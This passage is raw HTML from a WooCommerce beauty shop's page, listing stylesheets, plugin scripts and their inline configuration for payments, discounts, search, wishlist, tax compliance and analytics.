/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136046-css' href='https://londonlovesbeauty.com/wp-content/uploads/elementor/css/post-136046.css?ver=1770068412' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://londonlovesbeauty.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://londonlovesbeauty.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746002606' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://londonlovesbeauty.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746002616' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://londonlovesbeauty.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746002622' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"648ffb17ab1e3fef0fad777a","plugin_version":"1.18.0","home_url":"https://londonlovesbeauty.com"};
//# sourceURL=woocommerce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=648ffb17ab1e3fef0fad777a&amp;v=2026-02-03T04&amp;ver=1.18.0" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","nonce":"a597ddae1f"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1770093347&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","nonce":"02f41a1c48","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AUl-7N4isIipw1ayKKG6AEjt0RTO8gR_LKYLtB5ANwJ62HwO20DM27wh30apWT3jsJJLOXfpTVTXQE3Q&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AUl-7N4isIipw1ayKKG6AEjt0RTO8gR_LKYLtB5ANwJ62HwO20DM27wh30apWT3jsJJLOXfpTVTXQE3Q","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AUl-7N4isIipw1ayKKG6AEjt0RTO8gR_LKYLtB5ANwJ62HwO20DM27wh30apWT3jsJJLOXfpTVTXQE3Q","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"8b52577e4e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://londonlovesbeauty.com/checkout-2/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"17fba611ea"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"db6e9ec210"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"37f2ad61fe"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"2b643b7096"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"cf8bb48e20"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"51abe09eaf"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"861ce26a3b"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"24bf3c645a"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"0f4a298091"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"11c31d39cb"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"aa324f6203"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"5186cf8ccd"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"1d3c18491e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://londonlovesbeauty.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://londonlovesbeauty.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://londonlovesbeauty.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"742814aaa8","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":"0","placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_GB","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://londonlovesbeauty.com/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://londonlovesbeauty.com/cart-2/","checkCart":"Please check your \u003Ca href='https://londonlovesbeauty.com/cart-2/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"ajax_pagination","is_single_product_builder":"","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://londonlovesbeauty.com/cart-2/","cart_redirect_after_add":false,"home_url":"https://londonlovesbeauty.com/","shop_url":"https://londonlovesbeauty.com/shop-2/","ajax_add_to_cart":"","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":"5","sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_3908ac7e64edbc52e1060365482dbc37","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":"20"}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/general-all.min.js?ver=1.0" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" id="EAScompliance-js-extra">
/* <![CDATA[ */
var plugin_dictionary = {"error_required_billing_details":"Please check for required billing details. All fields marked as required should be filled.","error_required_shipping_details":"Please check for required shipping details. All fields marked as required should be filled.","calculating_taxes":"Calculating taxes and duties ...","taxes_added":"Taxes and duties calculated...","waiting_for_confirmation":"Waiting for Customs Duties Calculation and confirmation details","confirmation":"confirmation","sorry_didnt_work":"Sorry, something went wrong, please try again","recalculate_taxes":"Recalculate Taxes and Duties","standard_checkout":"Standard Checkout","reload_link":"reload","security_check":"Security check, please reload page. ","limit_ioss_sales_message":"Sorry, we don't support sales over 150\u20ac. Please remove some items from the cart to place the order.","vat_validation_successful":"VAT validation successful","vat_validation_failed":"VAT validation failed","company_vat":"Company VAT number for EU customers only (optional)","company_vat_validate":"Validate","button_calc_name":"Click to continue","calculate_status_initial":"Please calculate taxes before placing order","payment_methods_message":"Please calculate taxes and duties to proceed with order payment"};
var plugin_css_settings = {"button_font_size":"","button_font_color":"","button_background_color":"","button_background_color_hover":"","button_font_color_hover":""};
var plugin_ajax_object = {"ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","supported_countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE"],"easproj_handle_norther_ireland_as_ioss":""};
//# sourceURL=EAScompliance-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/eas-eu-compliance/assets/js/EAScompliance.js?ver=1766439610" id="EAScompliance-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="asnp-wesb-badge-js-extra">
/* <![CDATA[ */
var asnpWesbBadgeData = {"singleContainer":"","stylesheet":"xstore-child","template":"xstore","timers":[]};
//# sourceURL=asnp-wesb-badge-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/easy-sale-badges-for-woocommerce/assets/js/badge/index.js?ver=6.8.0" id="asnp-wesb-badge-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://londonlovesbeauty.com/my-account-2/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/etheme.optimize.min.js?ver=1.0" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=1.0" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=1.0" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=1.0" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/modules/widgetsOpenClose.min.js?ver=1.0" id="widgets_open_close-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"ajax_pagination","is_single_product_builder":"","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://londonlovesbeauty.com/cart-2/","cart_redirect_after_add":false,"home_url":"https://londonlovesbeauty.com/","shop_url":"https://londonlovesbeauty.com/shop-2/","ajax_add_to_cart":"","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":"5","sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_3908ac7e64edbc52e1060365482dbc37","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"1","loop_prop_columns":"4","loop_prop_columns_category":"4","builder":"/elementor/wpb"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/ajax-filters.min.js?ver=1.0" id="ajaxFilters-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"217042638","post":"0","tz":"0","srv":"londonlovesbeauty.com","arch_tax_product_tag":"browgal","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "217042638", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","default_ajax_url":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","security":"ce546415fc","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js?ver=2.8.4" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://londonlovesbeauty.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"a33b4f4c5e"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.min.js?ver=2.8.4" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://londonlovesbeauty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
